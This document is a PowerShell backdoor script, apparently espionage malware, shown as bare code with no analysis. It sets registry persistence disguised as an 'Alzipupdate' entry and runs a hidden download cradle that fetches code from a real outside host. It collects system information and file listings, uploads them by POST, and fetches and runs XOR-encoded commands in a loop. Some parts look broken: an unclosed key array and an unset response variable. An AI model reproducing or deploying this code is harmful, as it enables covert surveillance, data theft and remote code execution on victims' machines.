 $SERVER_ADDR = "http://rukagu.mypressonline.com/le/"
$UP_URI = "post.php"
$upName = "yj"
$LocalID = "yj"
$LOG_FILENAME = "Ahnlab.hwp"
$LOG_FILEPATH = "\\Ahnlab\\"
$TIME_VALUE = 1000*60*30
$RegValueName = "Alzipupdate"
$RegKey = "HKCU:\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run"
$regValue = "cmd.exe / c powershell.exe -windowstyle hidden IEX (New-Object System.Net.WebClient).DownloadString('http://rukagu.mypressonline.com/le/yj.txt')"
function main
{
Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Bypass -Force
$FilePath = $env:APPDATA + $LOG_FILEPATH
New-Item -Path $FilePath -Type directory -Force
$szLogPath = $FilePath + $LOG_FILENAME
$key = Get-Item -Path $RegKey
$exists = $key.GetValueNames() -contains $RegValueName
if($exists -eq $False)
{
$value1 = New-ItemProperty -Path $RegKey -Name $RegValueName
Get_info $szLogPath
}
while ($true)
{
FileUploading $szLogPath
Start-Sleep -Milliseconds 10000
Download
Start-Sleep -Milliseconds 10000
Start-Sleep -Milliseconds $TIME_VALUE
}
}
main
function Get_info($logpath)
{
Get-ChildItem ([Environment]::GetFolderPath("Recent")) >> $logpath
dir $env:ProgramFiles >> $logpath
dir "C:\\Program Files (x86)" >> $logpath
systeminfo >> $logpath
tasklist >> $logpath
}
function FileUploading($upPathName)
{
$bRet = $True
$testpath = Test-Path $upPathName
if($testpath -eq $False)
{
return $bRet
}
$UpL = UpLoadFunc $upPathName
if($UpL -eq $False)
{
echo "UpLoad Fail!!!"
$bRet = $False
}
else
{
echo "Success!!!"
}
del $upPathName
return $bRet
}
function Download
{
$downname = $LocalID + ".down"
$delphppath = $SERVER_ADDR + "del.php"
$downpsurl = $SERVER_ADDR + $downname
$codestring = (New-Object System.Net.WebClient).DownloadString($downpsurl)
$comletter = decode $codestring
$decode = $executioncontext.InvokeCommand.NewScriptBlock($comletter)
$RunningJob = Get-Job -State Running
if($RunningJob.count -lt 3)
{
$JobName = $RunningJob.count + 1
Start-Job -ScriptBlock $decode -Name $JobName
}
else
{
$JobName = $RunningJob.count
Stop-Job -Name $RunningJob.Name
Remove-Job -Name $RunningJob.Name
Start-Job -ScriptBlock $decode -Name $JobName
}
$down_Server_path = $delphppath + "?filename=$LocalID"
$response = [System.Net.WebRequest]::Create($down_Server_path).GetResponse()
$response.Close()
}
function decode($encstr)
{
$key = [byte[]](0,2,4,3,3,6,4,5,7,6,7,0,5,5,4,3,5,4,3
$len = $encstr.Length
$j = 0
$i = 0
$comletter = ""
while($i -lt $len)
{
$j = $j % 160
$asciidec = $encstr[$i] -bxor $key[$j]
$dec = [char]$asciidec
$comletter += $dec
$j++
$i++
}
return $comletter
}
function UpLoadFunc($logpath)
{
$Url = $SERVER_ADDR + $UP_URI
$bReturn = $True
$testpath = Test-Path $logpath
if($testpath -eq $False)
{
return $bReturn
}
$hexdata = [IO.File]::ReadAllText($logpath)
$encletter = decode $hexdata
$nEncLen = $encletter.Length
$LF = "`r`n"
$templen = 0x100000
$sum = 0
do
{
$szOptional = ""
$pUploadData = ""
Start-Sleep -Milliseconds 100
$readlen = $templen;
if (($nEncLen - $sum) -lt $templen)
{
$readlen = $nEncLen - $sum
}
if ($readlen -ne 0)
{
$pUploadData = $encletter + $sum
$sum += $readlen
}
else
{
$pUploadData += "ending"
$sum += 9
$readlen = 6
}
Start-Sleep -Milliseconds 1
$boundary = "----MD5AHRE7932DDKSLIEJDKF"
$ContentType = 'multipart/form-data; boundary=' + $boundary
$bodyLines = (
"--$boundary",
"Content-Disposition: form-data; name=`"MAX_FILE_SIZE`"$LF",
"10000000",
"--$boundary",
"Content-Disposition: form-data; name=`"userfile`"; filename=`"$upName`"",
"Content-Type: application/octet-stream$LF",
$pUploadData,
"--$boundary"
) -join $LF
Start-Sleep -Milliseconds 1
$psVersion = $PSVersionTable.PSVersion
$r = [System.Net.WebRequest]::Create($Url)
$r.Method = "POST"
$r.UseDefaultCredentials = $true
$r.ContentType = $ContentType
$enc = [system.Text.Encoding]::UTF8
$data1 = $enc.GetBytes($bodyLines)
$r.ContentLength = $data1.Length
$newStream = $r.GetRequestStream()
$newStream.Write($data1, 0, $data1.Length)
$newStream.Close();
if($php_post -like "ok")
{
echo "UpLoad Success!!!"
}
else
{
echo "UpLoad Fail!!!"
$bReturn = $False
}
} while ($sum -le $nEncLen);
return $bReturn
}